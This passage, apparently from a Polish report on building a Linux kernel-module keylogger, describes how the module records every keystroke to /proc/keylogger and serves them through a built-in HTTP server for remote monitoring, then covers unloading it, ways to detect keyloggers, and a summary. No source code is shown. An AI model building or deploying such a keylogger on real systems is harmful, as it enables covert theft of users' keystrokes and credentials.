Jak można zaobserwować każde wciśnięcie klawisza w konsoli oraz poza nią zostało zarejestrowane w pliku. Kod zawiera "easter egga", który po wprowadzeniu sekwencji klawiszy (Konami Code) wyda dźwięk buzzera. Sekwencje tą możemy zobaczyć na powyższym rysunku ("UP UP DOWN DOWN LEFT RIGHT LEFT RIGHT B A").

Jedna z funkcji implementacji jest możliwość zdalnego dostępu do danych rejestrowanych przez keylogger, które przechowywane sa pliku "/proc/keylogger". Dostęp ten jest realizowany za pośrednictwem wbudowanego serwera HTTP, który nasłuchuje na lokalnym adresie IP przy użyciu portu 8080. Po połączeniu z serwerem, użytkownik otrzymuje w odpowiedzi zawartość pliku "/proc/keylogger". Dzięki temu, można w czasie rzeczywistym monitorować aktywność klawiatury na zdalnym systemie. Serwer HTTP został zaprojektowany w taki sposób, aby zapewniać prostotę i skuteczność w dostępie do zebranych danych, jednocześnie utrzymując minimalny wpływ na wydajność systemu operacyjnego.

Unset localhost:8080



Aby zakończyć działanie rozszerzenia, należy skorzystać z polecenia:

```
Unset sudo rmmod keylogger
```

W ten sposób rozszerzenie przestaje działać, plik "/proc/keylogger" przestaje istnieć, a serwer HTTP zostaje zatrzymany.

```
bmc@bmc-virtual-machine:~/software-keylogger$ sudo rmmod keylogger
bmc@bmc-virtual-machine:~/software-keylogger$ cat /proc/keylogger
cat: /proc/keylogger: No such file or directory
```

7. Wykrywanie i ochrona

Wykrywanie keyloggerów, czyli programów, które śledzą i zapisują to, co wpisujesz na klawiaturze, jest ważne dla ochrony danych osobowych. Istnieje kilka sposobów na zidentyfikowanie i usunięcie tych zagrożeń. Po pierwsze, warto używać dobrego programu antywirusowego i antymalware, takiego jak Kaspersky, Bitdefender, Norton czy Malwarebytes. Regularne skanowanie komputera takim oprogramowaniem może pomóc wykryć i usunąć keyloggery. Po drugie, można monitorować procesy działające na komputerze. Warto regularnie sprawdzać, jakie programy są uruchomione, używając Menadżera zadań (Ctrl + Shift + Esc) lub bardziej zaawansowanych narzędzi, jak Process Explorer od Microsoftu, które pokazują więcej szczegółów. Przejrzenie listy zainstalowanych programów w Panelu sterowania lub w Ustawieniach Windows 10/11 i usunięcie tych, które wydają się podejrzane, to kolejny krok. Kolejną metodą jest skanowanie rejestru systemowego. Można to zrobić, otwierając edytor rejestru (Win + R, wpisując "regedit") i sprawdzając klucz rejestru odpowiedzialny za uruchamianie Sprawdzanie programów przy starcie systemu. `HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ Run' może pomóc znaleźć podejrzane aplikacje. Specjalne narzędzia, takie jak Zemana AntiLogger, są również przydatne do wykrywania keyloggerów. Regularne aktualizacje systemu operacyjnego i oprogramowania są ważne, ponieważ często zawierają poprawki zabezpieczeń. Monitorowanie ruchu sieciowego za pomocą narzędzi takich jak Wireshark może pomóc wykryć podejrzane transmisję danych. Unikanie instalacji podejrzanych aplikacji i ostrożność z załącznikami e-mail od nieznanych nadawców to kolejna ważna zasada. Można także korzystać z wirtualnych klawiatur podczas wpisywania wrażliwych informacji, aby utrudnić keyloggerom ich przechwytywanie. Przestrzeganie tych wskazówek i regularne monitorowanie systemu pomoże zachować bezpieczeństwo i chronić dane przed keyloggerami.

8. Podsumowanie

Stworzony kod jest prostym keyloggerem dla jądra Linux, który przechowuje naciśnięcia klawiszy w buforze i sprawdza, czy została wpisana sekwencja Konami Code. Jeśli tak, uruchamiane jest określone polecenie. Dodatkowo kod zawiera implementacje prostego serwer HTTP, który umożliwia z poziomu przeglądarki prosty dostęp do zgromadzonych przez keyloggera danych. Jest to przykład zastosowania notyfikatorów, buforów i kolejek zadań w jądru Linux, pokazujący, jak można rozszerzyć funkcjonalność systemu operacyjnego poprzez moduły jądra.